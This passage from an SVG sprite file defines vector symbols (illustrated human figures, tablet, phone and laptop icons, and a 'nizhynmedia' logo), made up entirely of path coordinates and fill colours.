        <path d="M54.5293 54.8835C53.6635 52.516 48.3209 45.458 46.6323 46.2037C41.3799 48.529 46.1719 67.8621 48.5302 73.3252C50.8728 78.7607 54.3685 86.1665 55.5498 86.0039C56.4711 84.9252 57.9782 81.8669 58.6121 79.9231C59.2459 77.9793 59.61 75.3781 59.7128 74.3206C59.7128 74.3206 55.3951 57.2511 54.5293 54.8835Z" fill="#FDB3B1"/>
        <path d="M32.6639 210.743C32.6639 210.743 32.1942 207.03 31.0981 204.801C30.0021 202.573 23.0008 203.991 23.0008 203.991C23.0008 203.991 21.5916 205.206 21.3008 210.833L32.6639 210.743Z" fill="#1C2237"/>
        <path d="M52.46 210.698C50.8047 209.685 51.7442 202.145 51.7442 202.145C51.7442 202.145 59.4165 195.978 60.4678 200.705C61.5191 205.431 67.7375 207.547 71.294 208.132C73.7322 208.537 74.4927 209.888 74.7387 210.698H52.46Z" fill="#1C2237"/>
        <path d="M38.1441 155.396C38.4349 157.152 38.5914 158.57 38.6362 159.605C39.2401 173.718 49.2387 206.017 51.0505 206.782C53.8466 207.952 58.2755 205.499 60.6018 204.689C61.5636 204.351 62.2123 203.293 62.011 202.213C57.09 176.801 55.39 140.226 54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#2F3D57"/>
        <path d="M38.1441 155.396L54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#1C2237"/>
        <path d="M44.7874 102.412L31.8138 205.521C31.8138 205.521 26.1099 207.03 21.681 205.814C21.681 205.814 17.8784 150.962 18.1915 137.705C18.5047 124.447 15.4626 102.232 18.8849 99.7785C22.3073 97.3476 44.7874 102.412 44.7874 102.412Z" fill="#2F3D57"/>
        <path d="M56.9333 60.1643L44.4518 64.3283C44.4518 64.3283 41.5439 53.8846 40.4255 48.8428C39.0834 42.7206 37.8755 34.7302 38.6361 34.7302C40.8058 34.7527 43.8255 35.2704 45.9729 37.2061C53.3991 43.8235 56.9333 60.1643 56.9333 60.1643Z" fill="#14B192"/>
        <path d="M48.2322 48.1676C48.5006 50.0807 53.5335 102.052 53.5335 102.052C29.7113 113.666 16.5587 104.123 16.5587 104.123C16.5587 104.123 17.3416 67.6371 16.4022 62.6628C15.7758 59.3766 15.0153 37.5437 17.1179 36.936C19.8245 36.1482 22.9337 35.3154 26.3113 34.9553C29.1968 34.6627 40.4257 34.4826 42.4164 35.1579C42.4388 35.1354 47.0914 40.1322 48.2322 48.1676Z" fill="#1CCBA8"/>
        <path d="M7.79048 106.463C7.74574 106.351 7.72337 106.238 7.72337 106.148C7.29837 102.547 3.78655 72.3861 4.01024 71.0356C4.21155 69.7977 13.1141 48.235 13.1141 48.235L21.3904 55.5951L12.5549 75.1321C12.5102 76.2575 12.3312 97.19 12.3312 97.19C12.3312 97.19 12.197 101.016 12.2641 103.29C12.5773 103.762 12.8681 104.235 13.1141 104.595C13.7181 105.383 14.3667 105.968 14.9259 106.486C15.6417 107.116 16.9167 108.557 17.1404 108.984C17.3865 109.457 17.8562 110.492 18.1246 111.1C18.393 111.708 18.7509 112.428 18.8628 112.766C18.9299 112.968 19.243 113.351 19.4667 113.621C19.8022 114.004 19.5114 114.634 18.997 114.566C18.5049 114.521 18.0351 114.004 17.722 113.688C16.872 112.788 16.1338 110.942 16.022 111.078C15.8878 111.213 16.0444 114.566 16.0444 114.949C16.0444 115.332 16.2009 119.225 15.9996 119.991C15.7759 120.756 15.2838 120.756 15.0602 120.351C14.8812 120.013 14.2549 114.656 14.2549 114.656C14.2549 114.656 14.1654 113.981 13.9194 114.251C13.6733 114.521 14.2325 119.383 14.1878 120.126C14.1431 120.869 13.7628 121.341 13.2483 120.869C12.622 120.283 12.3536 115.061 12.3536 115.061C12.3536 115.061 12.3089 114.409 12.0404 114.521C11.7944 114.634 12.3312 118.775 12.197 119.158C12.0628 119.563 11.5707 119.788 11.1904 119.27C10.7431 118.64 10.5418 113.981 10.5418 113.981C10.5418 113.981 10.4299 113.621 10.2957 113.778C10.1615 113.936 10.3628 117.492 10.0944 117.875C9.87072 118.213 9.55757 118.01 9.55757 118.01C8.81942 117.717 9.08783 114.229 8.72994 112.608C8.37205 110.987 8.70757 108.984 8.08126 107.116C7.94705 106.936 7.85758 106.643 7.79048 106.463Z" fill="#FDB3B1"/>
        <path d="M5.53137 62.3026L18.2366 67.3895C18.2366 67.3895 22.4418 56.6306 25.0812 52.5566C28.3694 47.4473 19.8694 35.9007 17.3194 37.2061C11.6155 40.1547 5.53137 62.3026 5.53137 62.3026Z" fill="#1CCBA8"/>
        <path d="M27.1613 23.7012L25.4614 34.9778C25.4614 34.9778 31.6574 48.4151 35.3481 47.2447C38.4573 46.2768 36.5336 34.37 36.5336 34.37C36.5336 34.37 34.8337 27.9778 35.3481 24.7816C35.8626 21.6305 27.1613 23.7012 27.1613 23.7012Z" fill="#FDB3B1"/>
        <path d="M36.3995 25.9971C37.5403 22.981 28.593 23.2286 28.593 23.2286L28.2574 24.1064C28.3693 24.7816 28.5706 25.3668 28.8614 25.8395C30.3377 28.3154 33.0442 30.1836 35.6166 30.8138C35.7061 29.0582 35.9297 27.235 36.3995 25.9971Z" fill="#FC9492"/>
        <path d="M30.0022 7.29276C29.7785 7.15771 25.4614 19.4696 27.9219 23.6336C30.4048 27.7976 36.4218 30.251 39.2402 27.9777C42.3494 25.4568 45.056 11.8169 40.8284 7.18022C36.5784 2.54355 30.0022 7.29276 30.0022 7.29276Z" fill="#FDB3B1"/>
        <path d="M40.3361 0.000204021C36.3098 -0.0223041 33.3124 1.82336 32.194 2.65615C30.4046 2.4986 27.8099 2.97127 24.4994 6.55005C20.4283 10.9616 21.502 17.0388 24.4322 20.5276C27.3848 24.0163 26.6691 27.1674 26.6691 27.1674L27.5638 25.6369C28.2348 24.489 28.6822 23.206 28.8164 21.8555C28.9059 21.0453 28.9059 20.1674 28.7269 19.4022C28.2572 17.399 31.1875 16.7237 32.2388 15.3732C33.0664 14.3153 33.648 11.6369 34.9453 9.88126L36.3321 8.6208C36.3321 8.6208 39.24 7.18028 41.5663 8.26067C43.915 9.36357 45.5031 0.0227121 40.3361 0.000204021Z" fill="#1C2133"/>
        <path d="M31.6216 17.6106C31.917 16.0601 31.4385 14.6647 30.5528 14.4938C29.6672 14.3229 28.7097 15.4413 28.4142 16.9918C28.1188 18.5422 28.5973 19.9377 29.483 20.1085C30.3687 20.2794 31.3261 19.161 31.6216 17.6106Z" fill="#FDB3B1"/>
        <path d="M36.0861 22.2831L40.9847 23.0484C40.9847 23.0484 40.5821 24.9166 38.4124 24.624C35.7729 24.3089 36.0861 22.2831 36.0861 22.2831Z" fill="white"/>
    </symbol>
    <symbol id="icon-woman"  viewBox="0 0 90 220">
        <path d="M37.746 43.0639L36.6709 38.2037C36.6709 38.2037 33.1886 40.4235 31.132 43.578C29.0987 46.7324 28.1171 55.191 27.5328 55.4947C26.9486 55.8219 20.4982 45.8912 19.3763 44.3257C17.9741 42.3863 17.4599 40.1665 16.5952 38.4841C15.7305 36.8018 12.6455 36.2176 11.4769 36.4279C10.3084 36.6382 13.0662 41.5685 13.0662 41.5685C13.0662 41.5685 20.0541 53.6956 22.3912 60.3549C24.7283 67.0143 31.9967 70.1687 33.1652 69.2107C34.3338 68.276 37.746 43.0639 37.746 43.0639Z" fill="#FC9492"/>
        <path d="M16.5251 39.4188C16.5251 39.4188 16.2447 38.1336 15.45 37.8766C14.6554 37.6196 13.2999 37.8532 13.2064 37.8766C13.1129 37.9 11.6172 37.0822 11.6172 37.0822L12.8559 39.3954C12.8559 39.3954 15.2864 42.2695 16.1044 41.1946C16.9458 40.1431 16.5251 39.4188 16.5251 39.4188Z" fill="#FDB3B1"/>
        <path d="M11.1733 37.199C11.1733 37.199 10.2854 41.6854 10.519 42.62C10.7527 43.5547 11.3135 43.064 11.4069 42.8537C11.8509 42.0125 12.1313 39.1384 12.1313 39.1384L11.1733 37.199Z" fill="#F48C7F"/>
        <path d="M13.0894 40.9144C13.0894 40.9144 12.6688 43.695 12.2482 44.0221C11.9678 44.2324 11.6173 44.1156 11.5005 43.5548C11.3836 42.994 12.0613 39.5591 12.0613 39.5591L13.0894 40.9144Z" fill="#F48C7F"/>
        <path d="M15.6608 48.812L17.1332 48.1111L10.9165 35.3765C10.0985 35.7737 9.77127 36.7551 10.1686 37.5495L15.6608 48.812Z" fill="#0B0754"/>
        <path d="M73.6445 190.178C73.6445 190.178 74.3923 197.842 76.3321 199.244C78.2719 200.646 80.8661 205.856 79.5574 208.66C79.16 209.548 78.3421 210.039 77.4306 210.343C74.6962 211.184 71.7982 209.759 70.653 207.165C69.9986 205.716 69.4377 203.777 69.3208 201.323C69.0404 195.108 67.1006 191.93 67.1006 191.93L73.6445 190.178Z" fill="#FDB3B1"/>
        <path d="M43.8231 193.309C43.8231 193.309 43.2155 201.043 43.7063 203.543C43.9634 204.898 45.4591 207.656 44.7813 208.917C44.1036 210.179 43.3323 210.506 43.3323 210.506L25.734 210.787C24.7758 210.81 25.4068 210.179 26.178 209.618C27.4401 208.684 28.4684 208.076 32.5116 206.113C32.7686 205.997 33.7269 205.389 34.0774 205.155C34.9655 204.618 35.8302 203.777 36.6015 202.936C37.8635 201.534 37.9804 194.711 37.9804 194.711L43.8231 193.309Z" fill="#FDB3B1"/>
        <path d="M30.0807 90.5441C30.0807 90.5441 27.8605 103.092 29.3095 111.34C30.7585 119.565 37.7464 195.856 37.7464 195.856L45.5056 196.3C45.5056 196.3 47.1416 164.428 46.8378 159.989C46.5573 155.549 44.2436 148.142 44.2436 148.142L45.0148 122.416L35.2224 88.6047L30.0807 90.5441Z" fill="#1C2237"/>
        <path d="M52.8909 87.9036C52.8909 87.9036 59.0141 97.0866 60.4631 104.681C61.9121 112.275 59.388 135.617 62.1926 145.571C63.7117 150.969 69.461 159.287 70.3257 166.251C71.1904 173.214 74.626 191.463 74.626 191.463L66.8668 193.005L48.8244 147.441L34.6849 106.27L31.0624 85.053L52.8909 87.9036Z" fill="#2F3D57"/>
        <path d="M47.9361 35.6569C47.9361 35.6569 53.7788 36.942 56.7236 40.6572C61.1641 46.2418 51.3249 71.2203 50.7406 75.6599C50.1563 80.0994 55.5083 90.4273 55.5083 90.4273C55.5083 90.4273 35.5027 94.1192 30.0806 90.5441C30.0806 90.5441 29.4963 58.6726 30.0806 55.5182C30.6649 52.3637 35.5261 39.4889 36.6713 38.2038C37.8398 36.942 47.9361 35.6569 47.9361 35.6569Z" fill="#F86259"/>
        <path d="M55.5078 42.3864C54.9936 40.8209 53.2175 40.0732 51.7217 40.7274C49.6651 41.6153 46.7904 43.3211 45.4115 46.2185C43.0744 51.0787 34.9413 67.7388 32.4172 68.3696C29.8932 69.0005 19.6099 51.0553 19.6099 51.0553C19.6099 51.0553 19.8904 47.9009 19.0256 46.1017C18.1609 44.3025 15.5434 42.4098 15.1461 43.0407C14.7487 43.6715 16.5951 45.2605 16.5951 45.5642C16.5951 45.8914 15.8238 46.1016 14.7487 45.4474C13.6737 44.8165 13.1128 43.5314 13.1128 43.5314C13.1128 43.5314 11.3599 46.7092 13.2063 49.5598C15.0526 52.4105 15.8238 53.5788 15.8238 53.5788C15.8238 53.5788 27.7664 80.0761 32.1134 80.3799C36.18 80.707 59.5977 54.7238 55.5078 42.3864Z" fill="#FDB3B1"/>
        <path d="M45.2484 24.885C45.2484 24.885 45.2951 25.1186 45.3652 25.5159C45.7158 27.4553 47.1181 33.9043 48.0529 35.6568C49.1981 37.8065 44.1733 44.6294 39.3355 43.7883C37.8865 43.5312 40.5508 37.5261 40.434 36.8719C40.2003 35.6568 39.8497 33.9744 39.5225 32.2687C39.3355 31.3107 39.1485 30.3293 38.9616 29.418C38.4474 26.801 38.0267 24.6747 38.0267 24.6747L45.2484 24.885Z" fill="#FDB3B1"/>
        <path d="M45.2251 26.3103C45.1316 25.9131 45.0849 25.6794 45.0849 25.6794L37.8398 25.8196C37.8398 25.8196 38.354 27.9226 38.985 30.5162C39.1954 31.4275 39.4291 32.3855 39.6628 33.3202C40.7612 33.1099 41.9064 32.5257 43.0282 31.4509C44.2435 30.2826 45.2718 29.0442 45.7159 27.5955C45.6458 27.1281 45.2952 26.5907 45.2251 26.3103Z" fill="#FC9492"/>
        <path d="M70.1387 205.81C74.3688 206.581 77.1734 204.104 78.6457 202.258C79.7208 204.361 80.3752 206.955 79.5806 208.684C78.8795 210.202 76.9864 210.623 75.3972 210.67C73.7144 210.74 72.1252 209.852 71.2839 208.38C70.8866 207.679 70.4659 206.838 70.1387 205.81Z" fill="#2F3D57"/>
        <path d="M34.0771 205.202C38.7279 206.394 42.1634 205.576 44.1032 204.805C44.594 206.207 45.2484 207.959 44.8979 208.987C44.4772 210.226 43.8695 210.506 43.332 210.53C39.0785 210.646 27.7669 210.787 24.5183 210.833C24.0743 210.833 23.8172 210.319 24.0976 209.969C24.8923 209.011 33.7265 205.412 34.0771 205.202Z" fill="#2F3D57"/>
        <path d="M29.5194 15.2815C29.5194 15.2815 35.9231 0.957963 43.1213 6.96308C43.1213 6.96308 47.3749 7.47714 50.5767 13.5757C53.8487 19.8145 50.8572 26.0767 48.2162 25.4691C46.5335 25.0719 45.9492 28.5067 45.9492 28.5067L29.5194 15.2815Z" fill="#2F3D57"/>
        <path d="M41.7429 6.07522C41.7429 6.07522 41.5793 0.514057 49.6657 0C49.6657 0 45.8796 0.560783 45.2719 2.24315C45.2719 2.24315 47.796 0.116831 49.9228 0.700986C52.0495 1.30851 53.3817 4.95364 53.4518 6.16869C53.4985 7.38373 52.4468 11.3326 51.1147 11.7065C49.7826 12.0803 47.8895 11.356 47.8895 11.356L41.7429 6.07522Z" fill="#2F3D57"/>
        <path d="M45.8326 25.5627C45.8326 25.5627 47.1648 21.0997 46.8376 17.7116C46.6039 15.2816 43.0281 7.05664 34.7548 10.7018C34.7548 10.7018 32.3242 11.6598 30.4078 13.9029C28.8886 15.6788 26.9488 19.1837 32.0671 25.7963L33.5628 28.1096L45.8326 25.5627Z" fill="#2F3D57"/>
        <path d="M36.6474 33.3202C36.6474 33.3202 47.5149 30.4696 45.6452 23.7167C43.7522 16.9639 43.8924 12.057 36.8811 13.5992C29.8698 15.1413 29.2388 18.0855 29.3089 20.4922C29.379 22.8989 33.7728 33.9044 36.6474 33.3202Z" fill="#FDB3B1"/>
        <path d="M31.8805 14.8376C31.8805 14.8376 37.0689 21.9175 41.93 21.8007C46.8146 21.6839 48.4272 19.9314 48.4272 19.9314C48.4272 19.9314 44.1736 18.1322 42.0936 13.5057C42.117 13.5057 33.0724 10.4447 31.8805 14.8376Z" fill="#2F3D57"/>
        <path d="M32.815 15.2581C32.815 15.2581 31.109 17.6415 31.0389 19.5108C30.9921 21.3801 31.74 24.9785 30.6649 25.142C30.6649 25.142 26.9255 20.3987 28.5849 16.6601C30.3377 12.6879 32.815 15.2581 32.815 15.2581Z" fill="#233862"/>
        <path d="M32.464 15.6554C32.464 15.6554 36.9045 23.3429 43.3783 24.3944C43.3783 24.3944 36.2034 20.9128 34.1935 15.5853C32.1836 10.2344 32.464 15.6554 32.464 15.6554Z" fill="#2F3D57"/>
        <path d="M37.3488 28.0861C37.3488 28.0861 37.5358 29.4881 35.8297 30.2125C35.8297 30.2125 33.6796 30.2825 33.516 29.2544C33.516 29.2778 35.6194 29.0909 37.3488 28.0861Z" fill="white"/>
    </symbol>

    <symbol id="icon-tablet"  viewBox="0 0 60 60">
        <path d="M29 6C29.5523 6 30 5.55228 30 5C30 4.44772 29.5523 4 29 4C28.4477 4 28 4.44772 28 5C28 5.55228 28.4477 6 29 6Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19 52C19 51.4477 19.4477 51 20 51H36C36.5523 51 37 51.4477 37 52C37 52.5523 36.5523 53 36 53H20C19.4477 53 19 52.5523 19 52Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.7071 14.2929C26.0976 14.6834 26.0976 15.3166 25.7071 15.7071L19.7071 21.7071C19.3166 22.0976 18.6834 22.0976 18.2929 21.7071C17.9024 21.3166 17.9024 20.6834 18.2929 20.2929L24.2929 14.2929C24.6834 13.9024 25.3166 13.9024 25.7071 14.2929ZM33.7071 14.2929C34.0976 14.6834 34.0976 15.3166 33.7071 15.7071L19.7071 29.7071C19.3166 30.0976 18.6834 30.0976 18.2929 29.7071C17.9024 29.3166 17.9024 28.6834 18.2929 28.2929L32.2929 14.2929C32.6834 13.9024 33.3166 13.9024 33.7071 14.2929Z" fill="#2F3D57"/>
        <path d="M41 1C41 0.447715 41.4477 0 42 0H46C46.5523 0 47 0.447715 47 1V2H41V1Z" fill="#2F3D57"/>
        <path d="M49 6H50C50.5523 6 51 6.44772 51 7V11C51 11.5523 50.5523 12 50 12H49V6Z" fill="#2F3D57"/>
        <path d="M49 14H50C50.5523 14 51 14.4477 51 15V19C51 19.5523 50.5523 20 50 20H49V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 5C8 2.79086 9.79086 1 12 1H46C48.2091 1 50 2.79086 50 5V56C50 58.2091 48.2091 60 46 60H12C9.79086 60 8 58.2091 8 56V5ZM12 3C10.8954 3 10 3.89543 10 5V56C10 57.1046 10.8954 58 12 58H46C47.1046 58 48 57.1046 48 56V5C48 3.89543 47.1046 3 46 3H12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 9C11 7.89543 11.8954 7 13 7H45C46.1046 7 47 7.89543 47 9V55C47 56.1046 46.1046 57 45 57H13C11.8954 57 11 56.1046 11 55V9ZM45 9L13 9V55H45V9Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-mobilephone"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.4617 2C16.5499 2 15.0001 3.54978 15.0001 5.46154V54.5385C15.0001 56.4502 16.5499 58 18.4617 58H41.5386C43.4503 58 45.0001 56.4502 45.0001 54.5385V5.46154C45.0001 3.54978 43.4503 2 41.5386 2H39.0001V4.5C39.0001 5.47622 38.6634 6.36631 38.0149 7.0148C37.3664 7.66329 36.4763 8 35.5001 8H29.6796C29.1273 8 28.6796 7.55228 28.6796 7C28.6796 6.44772 29.1273 6 29.6796 6H35.5001C36.0111 6 36.371 5.8303 36.6007 5.60059C36.8304 5.37087 37.0001 5.01096 37.0001 4.5V2.00032L23.0001 2V4.5C23.0001 5.01915 23.1709 5.37758 23.3982 5.6041C23.6262 5.83118 23.9856 6 24.5001 6L25.9104 6C26.4627 6 26.9104 6.44771 26.9104 7C26.9104 7.55228 26.4627 8 25.9104 8L24.5001 8C23.5275 8 22.6369 7.66882 21.9866 7.0209C21.3358 6.37242 21.0001 5.48085 21.0001 4.5V2H18.4617ZM13.0001 5.46154C13.0001 2.44522 15.4453 0 18.4617 0H41.5386C44.5549 0 47.0001 2.44521 47.0001 5.46154V54.5385C47.0001 57.5548 44.5549 60 41.5386 60H18.4617C15.4453 60 13.0001 57.5548 13.0001 54.5385V5.46154ZM24.0001 4C24.0001 3.44772 24.4478 3 25.0001 3H32.0001C32.5524 3 33.0001 3.44772 33.0001 4C33.0001 4.55228 32.5524 5 32.0001 5H25.0001C24.4478 5 24.0001 4.55228 24.0001 4ZM21.6668 56.0256C21.6668 55.4734 22.1145 55.0256 22.6668 55.0256H36.795C37.3473 55.0256 37.795 55.4734 37.795 56.0256C37.795 56.5779 37.3473 57.0256 36.795 57.0256H22.6668C22.1145 57.0256 21.6668 56.5779 21.6668 56.0256Z" fill="#2F3D57"/>
        <path d="M12 15C12 14.4477 12.4477 14 13 14H14V20H13C12.4477 20 12 19.5523 12 19V15Z" fill="#2F3D57"/>
        <path d="M12 10.1795C12 9.62722 12.4477 9.1795 13 9.1795H14V12.1795H13C12.4477 12.1795 12 11.7318 12 11.1795V10.1795Z" fill="#2F3D57"/>
        <path d="M12 23C12 22.4477 12.4477 22 13 22H14V28H13C12.4477 28 12 27.5523 12 27V23Z" fill="#2F3D57"/>
        <path d="M46 15H47C47.5523 15 48 15.4477 48 16V24C48 24.5523 47.5523 25 47 25H46V15Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.7036 10.2893C24.0961 10.6778 24.0994 11.311 23.7108 11.7035L18.7108 16.7548C18.3223 17.1473 17.6891 17.1505 17.2966 16.762C16.9041 16.3734 16.9009 15.7403 17.2894 15.3478L22.2894 10.2965C22.6779 9.904 23.3111 9.90077 23.7036 10.2893ZM29.7072 10.2929C30.0978 10.6834 30.0978 11.3166 29.7072 11.7071L18.7072 22.7071C18.3167 23.0976 17.6835 23.0976 17.293 22.7071C16.9025 22.3166 16.9025 21.6834 17.293 21.2929L28.293 10.2929C28.6835 9.90237 29.3167 9.90237 29.7072 10.2929Z" fill="#2F3D57"/>
        <path d="M35 5C35.5523 5 36 4.55228 36 4C36 3.44772 35.5523 3 35 3C34.4477 3 34 3.44772 34 4C34 4.55228 34.4477 5 35 5Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-laptop"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 13C4 10.7909 5.79086 9 8 9H52C54.2091 9 56 10.7909 56 13V46H54V13C54 11.8954 53.1046 11 52 11H8C6.89543 11 6 11.8954 6 13V46H4V13ZM12 16C12.5523 16 13 16.4477 13 17V29C13 29.5523 12.5523 30 12 30C11.4477 30 11 29.5523 11 29V17C11 16.4477 11.4477 16 12 16ZM12 31C12.5523 31 13 31.4477 13 32V34C13 34.5523 12.5523 35 12 35C11.4477 35 11 34.5523 11 34V32C11 31.4477 11.4477 31 12 31Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C7 12.8954 7.89543 12 9 12H51C52.1046 12 53 12.8954 53 14V43C53 43.5523 52.5523 44 52 44H8C7.44772 44 7 43.5523 7 43V14ZM51 14L9 14V42H51V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 46C0 45.4477 0.447715 45 1 45H10.5C11.0523 45 11.5 45.4477 11.5 46C11.5 46.5523 11.0523 47 10.5 47H2C2 48.1046 2.89543 49 4 49H56C57.1046 49 58 48.1046 58 47H19C18.4477 47 18 46.5523 18 46C18 45.4477 18.4477 45 19 45H59C59.5523 45 60 45.4477 60 46V47C60 49.2091 58.2091 51 56 51H4C1.79086 51 0 49.2091 0 47V46Z" fill="#2F3D57"/>
        <path d="M25 46H35V47C35 47.5523 34.5523 48 34 48H26C25.4477 48 25 47.5523 25 47V46Z" fill="#2F3D57"/>
    </symbol>

    <symbol id="logo-nizhynmedia"  viewBox="0 0 260 98">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.93773 31.1232L4.67613 30.3903L4.68237 8.26166L22.8379 30.8471L23.4149 31.1232L25.9828 31.1234L26.7212 30.3905L26.7263 0.780097L25.9891 0.0423388L23.0442 0.0425586L22.3058 0.77548L22.2981 23.3195L3.85008 0.28049L3.2743 0.00317406L1.00105 0.00614426L0.262653 0.739067L0.254364 30.3894L0.994116 31.1271L3.93773 31.1232ZM40.6276 31.1247L41.366 30.3918L41.3729 0.73772L40.6332 0L37.6895 0.000201204L36.9499 0.733141L36.9429 30.3872L37.6826 31.1249L40.6276 31.1247ZM74.3081 30.3877L74.3092 27.7969L73.5695 27.0592L55.0935 27.0584L74.1929 3.49834L74.3509 3.03576L74.3514 0.739329L73.6116 0.00160963L50.2283 0.00455324L49.4899 0.737475L49.4888 3.3283L50.2285 4.06602L68.6545 4.06249L49.3118 27.6311L49.1462 28.0938L49.1459 30.3927L49.8856 31.1304L73.5685 31.1256L74.3081 30.3877ZM103.661 0.00694464L102.923 0.739866L102.92 13.2037L86.6913 13.2029L86.694 0.739037L85.9556 0.00129763L83.0144 0.0014625L82.276 0.734385L82.2615 30.3886L82.9975 31.1263L85.9387 31.1262L86.6771 30.3933L86.6802 17.2595L102.909 17.2604L102.916 30.3939L103.654 31.1317L106.556 31.1321L107.294 30.3992L107.301 0.745096L106.56 0.00739314L103.661 0.00694464ZM125.974 30.3945L126.715 31.1322L129.661 31.1319L130.399 30.399L130.401 19.5817L141.86 1.12797L141.235 0.0143794L138.037 0.0145248L137.405 0.364203L128.195 15.294L119.068 0.361464L118.438 0.00758637L115.2 0.00706164L114.568 1.12637L125.981 19.4935L125.974 30.3945ZM152.799 31.1288L153.538 30.3959L153.543 8.26851L171.697 30.854L172.274 31.13L174.841 31.1303L175.579 30.3974L175.585 0.785723L174.847 0.047985L171.902 0.048203L171.164 0.781125L171.158 23.3214L152.709 0.286117L152.132 0.00882018L149.859 0.00929527L149.12 0.742217L149.113 30.3963L149.851 31.1341L152.799 31.1288ZM44.0032 48.4357L43.3656 48.8016L25.0857 80.4017L6.95297 48.8023L6.3135 48.4374L1.43234 48.4369L0.693889 49.1661L0.685104 96.9497L1.41849 97.6787L6.16232 97.6787L6.90077 96.9495L6.90966 60.4523L23.086 88.4288L23.7255 88.7938L26.5044 88.7935L27.1445 88.4262L43.3348 60.4539L43.326 96.9511L44.0606 97.6802L48.8044 97.6801L49.5429 96.9509L49.5529 49.1649L48.8182 48.4358L44.0032 48.4357ZM73.1448 92.0488L73.1512 75.269L95.9303 75.2711L96.6688 74.5394L96.6699 70.5702L95.9315 69.8387L73.1473 69.838L73.1509 54.0698L99.3931 54.0703L100.131 53.3399L100.132 49.1662L99.3938 48.4372L67.67 48.4373L66.9315 49.1665L66.9203 96.9538L67.6562 97.6829L99.9892 97.6839L100.728 96.9547L100.728 92.7809L99.9912 92.0519L73.1448 92.0488ZM132.079 48.438L115.738 48.4376L114.999 49.1668L114.988 96.9541L115.721 97.6831L132.062 97.6836C146.506 97.6903 155.853 87.9951 155.852 72.9941C155.855 58.0791 146.523 48.4397 132.076 48.4393L132.079 48.438ZM121.221 54.0712L132.082 54.0711C142.918 54.0715 149.647 61.3249 149.644 72.9929C149.642 84.7495 142.909 92.0506 132.068 92.0503L121.207 92.0504L121.221 54.0712ZM170.992 48.4385L170.254 49.1677L170.242 96.955L170.979 97.6841L175.723 97.684L176.462 96.9548L176.473 49.1675L175.736 48.4385L170.992 48.4385ZM175.478 41.0041L0.922519 40.9987L0.92259 38.0761L175.478 38.084L175.478 41.0041ZM196.911 28.719C195.825 32.4072 195.664 36.3053 196.44 40.0707C197.216 43.836 198.906 47.3531 201.361 50.3128L203.911 44.2648C201.57 40.2204 200.911 35.4193 202.077 30.8947C203.243 26.37 206.14 22.4835 210.144 20.0714L207.974 14.895C202.636 17.9046 198.671 22.8624 196.911 28.7289L196.911 28.719ZM237.182 40.4402C236.806 41.6637 236.296 42.8423 235.663 43.9548L238.234 50.0996C240.398 47.4469 241.953 44.3521 242.79 41.0334C243.627 37.7147 243.726 34.253 243.078 30.8922C242.431 27.5315 241.053 24.3536 239.043 21.5826C237.033 18.8116 234.438 16.5149 231.443 14.8547L229.271 20.0004C232.652 22.0671 235.259 25.1883 236.689 28.8823C238.119 32.5764 238.292 36.6379 237.182 40.4402ZM254.02 15.7328C250.176 9.08506 244.461 3.71312 237.585 0.284902L235.426 5.40797C240.29 7.89777 244.475 11.5335 247.618 16.0012C250.762 20.4688 252.769 25.6339 253.467 31.0503C254.165 36.4667 253.533 41.9715 251.625 47.0891C249.717 52.2068 246.591 56.7833 242.517 60.4233L244.748 65.761C251.164 60.5809 255.783 53.5117 257.948 45.5582C259.315 40.576 259.672 35.3712 258.998 30.2493C258.324 25.1273 256.633 20.1915 254.024 15.7315L254.02 15.7328ZM181.49 25.1626C180.125 30.1449 179.768 35.3496 180.443 40.4713C181.117 45.593 182.809 50.5284 185.418 54.988C187.85 59.1657 191.032 62.8594 194.804 65.884L197.055 60.5401C194.355 58.1502 192.054 55.3444 190.239 52.2289C187.999 48.3955 186.548 44.1539 185.969 39.7526C185.391 35.3514 185.698 30.879 186.872 26.5978C188.106 22.0738 190.267 17.8551 193.217 14.2086C196.168 10.5621 199.843 7.5673 204.012 5.41365L201.879 0.307806C196.925 2.7874 192.549 6.28218 189.037 10.5644C185.524 14.8467 182.954 19.8203 181.494 25.1613L181.49 25.1626ZM225.197 40.4066C226.494 38.9959 227.19 37.136 227.138 35.2212C227.085 33.3065 226.288 31.4874 224.916 30.1497C223.868 29.0964 222.532 28.3766 221.075 28.0811C219.619 27.7855 218.107 27.9275 216.731 28.489C215.355 29.0505 214.176 30.0065 213.343 31.2364C212.51 32.4664 212.06 33.9152 212.049 35.4003C212.05 36.3871 212.247 37.3639 212.629 38.2737C213.011 39.1835 213.571 40.0081 214.276 40.6994C214.3 40.7228 214.324 40.7436 214.347 40.767L190.978 96.1946L191.838 97.4769L198.271 97.4774L198.313 97.4493L241.283 97.451L241.325 97.4791L247.671 97.4795L248.533 96.1984L225.197 40.4066ZM227.284 63.7448L230.648 71.9451L208.802 71.9432L212.216 63.7434L227.284 63.7448ZM214.984 57.0972L219.81 45.5115L224.558 57.0971L214.984 57.0972ZM232.829 78.5932L237.925 90.8074L201.653 90.8061L206.697 78.5923L232.829 78.5932Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="hitfm-logo" viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
